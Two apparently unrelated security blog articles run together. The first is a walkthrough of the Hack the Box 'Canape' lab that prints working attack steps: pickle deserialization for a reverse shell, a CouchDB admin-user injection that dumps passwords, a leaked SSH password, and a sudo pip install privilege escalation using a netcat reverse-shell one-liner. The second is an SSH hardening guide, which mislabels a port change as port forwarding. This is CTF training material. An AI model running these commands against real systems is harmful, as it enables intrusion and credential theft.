Hack the Box Challenge: Canape Walkthrough


Hello friends!! Today we are going to solve another CTF challenge “Canape” which is available online for those who want to increase their skill in penetration testing and black box testing. Canape is retired vulnerable lab presented by Hack the Box for making online penetration practices according to your experience level; they have the collection of vulnerable labs as challenges from beginners to Expert level.
Level: Intermediate
Task: find user.txt and root.txt file on victim’s machine.
Since these labs are online available therefore they 

have static IP and IP of Canape is 10.10.10.70 so let’s begin with nmap port enumeration.
nmap -p- -sV 10.10.10.70
From given below image, you can observe we found port 80 and 65535 are open on target system.

As port 80 is running http server, we open the target machine’s IP address in our browser and find that it is a fan site for the Simpsons.


We don’t find anything on the webpage, so we run dirb scan to enumerate the directories. The target machine responded with 200 OK for every request but for the /.git/Head directory the size of the response changed.
dirb http://10.10.10.70 -f


We open the /.git/ directory and find the config file.


When we open the config file, we find a domain name “git.canape.htb”.


Now we have added the domain name of the target machine in /etc/hosts file to access the webpage using IP address as well as domain name.

Now we can clone the local git repository using the following command:
git clone http://git.canape.htb/simpsons.git
Here we found out a file named “__init__.py in Simpsons folder as shown in the image.

After download the files, we open “__init__.py” and find that this program might be vulnerable insecure deserialization as it uses a vulnerable function “cPickel.loads(data)”.


Now we create a program to exploit this vulnerability and get reverse shell. You can download the exploit from here.

We setup our listener “netcat” before running the program and run the following command:
nc -lvp 443


After getting reverse shell, we start penetrating more and more. We check for the open ports in the target machine that might be listening locally and find that a service is running on port 5984 for the Apache couchDB.
netstat -antp


Apache couchDB is an open source database software. We check the version of couchDB and also find all the databases using the following command:
curl http://127.0.0.1:5984
curl http://127.0.0.1:5984/_all_dbs
Using the above command, we find the version of couchDB to be “2.0.0”. This version of couchDB is vulnerable to remote privilege escalation. You can find more about this vulnerability here.


Then we create a user with permissions to read the database with following command.
curl -X PUT ‘http://localhost:5984/_users/org.couchDB.user:hack’ --data-binary  ‘{ “type”: “user”, “name”: “hack”, “roles”: [“_admin”], “roles”: [], “password”: “password” }’
We then dump the database with the following command:
curl http://127.0.0.1:5984/passwords/_all_docs?include_docs=true -u hack:password
The above command will dump the password and we will find the password for SSH login. Now all we need to do is find the username.


We open /etc/passwd to find users available on the target machine. We find that there is only one proper user called homer.
cat /etc/passwd


We login through SSH using the credentials we found earlier homer:0B4jyA0xtytZi7esBNGp”. After login we find a file ‘user.txt’. We open the file and find our first flag.
After getting the flag, we checked the sudoers list and find homer has permission to run “pip install *” as root user.
ssh homer@10.10.10.70 -p65535
ls
cat user.txt
sudo -l


Now as we know we can run “pip install *” as root, we are going to abuse it by creating a reverse shell and saving it as “setup.py”.
We are going to use netcat pipe one liner to get reverse shell.
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.4 4444 >/tmp/f


Now we can run our reverse shell using the following command:
sudo pip install .
Remember to setup the listener before running the above command.


As soon as we run our command, we get our reverse shell as root user. We now move to /root directory and to get “root.txt”. We take a look at the content of the file and find our final flag.
nc -lvp 4444
id
cd /root
ls
cat root.txt


Multiple Ways to Secure SSH Port

Secure Shell (SSH) is defined as a network protocol to operate network services securely over an unsecured network. The standard TCP port for SSH is 22. The best application of SSH is to remotely login into computer systems by users.
This article will be explaining about the network securities which help the network administrator to secure the service of SSH on any server through multiple ways.
 Methods Used:
1.  Port Forwarding
2.  Disable Password Based Login And Using PGP Key (Public Key)
3.  Disable Root Login and Limit SSH User’s Access
4.  Google Authenticator
5. Time Scheduling
6. Disable Empty Passwords
Before moving on, Let us first install SSH server on our client machine using following command.
sudo apt-get install openssh-server


Port Forwarding
Once the SSH services are configured and running, we can begin with our first security measure which is Port Forwarding. Upon initiating the scan on client’s machine IP address using nmap , it shows that SSH is running on Port 22.

Navigate to /etc/ssh and we will find a file named sshd_config in the client’s machine.
cd /etc/ssh

Open the file sshd_config using nano command.

Now change the port 22 to port 2222 as shown in the below screenshot and save the changes made in the sshd_config file . Hence , in this way we have forwarded the port from 22 to 2222.


Now to confirm port forwarding, we will again scan the Client’s IP address using nmap
nmap 192.168.1.104
The output of the nmap shows that TCP port 2222 is opened ; however shows EthernetIP-1 in the service description which doesn’t give exact description of the service running .So we will run the following nmap command with version detection option
nmap  -sV 192.168.1.104
With the next output of nmap , it is clearly visible that SSH services are running on TCP Port 2222 along with the description of OpenSSH version.

Disable Password Based Login
To begin with this security measure we need to download and install PuTTY Key Generator.
Note : PuTTYgen is an key generator tool for creating SSH keys for PuTTY and stores keys in its own format ( .ppk extension)
Open it and Click on Generate.

Clicking on Generate will initiate the process of generating a Public and Private Key  , as shown in the image.

Once Public and Private Key are generated , click on Save Public Key. This will save the key as a Public Key.

Now open the Ubuntu terminal of our server and type ssh-keygen.

The above command will create a folder named .ssh and then create an empty text file with the name authorized_keys in the same folder. After that copy the “ssh_login.ppk” file which was created using PuTTy Key Generator previously and paste it into the .ssh folder as shown in the image.
In the terminal, move into .ssh folder and type the following command:
puttygen -L “ssh_login.ppk”
This command will generate a key.

Now copy this key and paste it in the empty file named authorized_keys using nano command and save it.

Now open the putty configuration tab, then go to Session tab and give the IP Address & Port Number of your Clients Machine were ssh server is configured.

Now go to data and give Auto-login username.

Navigate to SSH>Auth and give the path of ssh_login.ppk file (public key that was generated earlier) and then click Open.

It will simply use the public key to Login into SSH Server without asking for Password.

Open the sshd_config file in /etc/ssh using gedit command .Here we will make changes in line #PasswordAuthentication as shown in the image.
Current configuration
#PasswordAuthentication yes

Now we will edit parameter value yes to no and remove the # (hash) as shown in the below image. Once done save the changes made. These changes will disable any user to log into SSH Server using the password.
PasswordAuthentication no


As you can see these settings have disabled password based login and is indeed asking for a Public Key to log in.

Disable Root Login and Limit SSH User’s Access
To begin with this security measure you need to make some new User’s using adduser command (New User’s We have Created: h1,h2,h3,h4) then make changes in the sshd_config file in /etc/ssh using gedit command. Type the Following Lines under #Authentication:
#No root login allowed (h2 can login as sudo –s)
PermitRootLogin no
## only allow 1 users h2 (sysadmin)
AllowUsers h2
Remember to save the changes made. This will disable Root Login and will allow only h2 user to log into ssh server remotely.

As you can see only h2 user is able to successfully log into SSH Server, where h1 and h3 users permission to log into SSH Server is denied.

 Google Authenticator
To begin with the two-factor authentication over SSH Server,you need to download the google authenticator application on your phone and also install the required dependency package for Ubuntu using following command:
sudo apt-get install libpam-google-authenticator
NOTE-The installation of google authenticator will as ask a couple of questions give Yes for every question asked.

After the installation is completed. Open terminal and type command:
google-authenticator
We will see a barcode. Scan it using the google authenticator application on your phone.

Once the application has scanned the barcode, it will start generating One Time Password’s as shown in the image.

Now open sshd file in /etc/pam.d using gedit command and make the following changes:
1. Add # to @include common-auth
2. Add Line (auth required pam_google_authenticator.so) under @include common-password
As shown in the image.
Now open sshd_config file in /etc/ssh using gedit command and make the following changes.
ChallengeResponseAuthentication yes

When we log into SSH Server it will prompt for a verification code, Here we have to enter the One Time Password generated on our google authenticator application. As you can see we have successfully logged into SSH Server using One Time Password.

Time Scheduling
In this security measure we are going to set time limit on SSH service on the server.
Cron is a is a built-in service of linux to schedule task , which enables a job (command or script) on the server to run automatically over specified time and date.
Here we are going to schedule SSH services using crontab
We had open crontab in /etc using nano command. Now lets schedule ssh service in a way that it will start for every 2nd minute and will get stop after every 4th minute. The command used to schedule the SSH Service are given below:
*/2 * * * * root service ssh start
*/4 * * * * root service ssh stop
Save the changes made in the file.


Wait for service to reboot. Using nmap we have scan port 22.
nmap  -p 22 192.168.1.104
After running the scan , we will observe that ssh service on port 22 is CLOSED because it is the 4th minute which has started.
Now if our command is working properly it should start itself on every 2nd minute, to confirm it we will again initiate a scan using nmap.
nmap –p 22 192.168.1.104
As we can see that the port is in OPEN state now.


 Disable Empty Password
In this security measure , as a best practice ; one should always disable empty password login to the SSH Server. To enable this setting we need to open sshd_config file using gedit command and make the following changes:
PermitEmptyPasswords No
These changes will simply disable empty password login’s into SSH Server.


Author: Ashray Gupta is a Security Researcher and Technical Writer at Hacking Articles. See’s things from a different angle and an out of the box thinker. Contact Here